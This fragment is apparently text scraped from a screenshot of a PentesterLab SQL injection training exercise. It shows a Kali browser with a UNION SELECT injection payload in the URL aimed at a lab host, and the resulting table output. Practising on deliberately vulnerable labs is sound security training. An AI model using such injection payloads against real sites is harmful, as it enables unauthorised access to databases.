 192.168.43.186/sqli/example1.php?name=root' union select null,null,null,null,null;-- -
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffS
PentesterLab.com Home
id name age
2 root 30
© PentesterLab 2013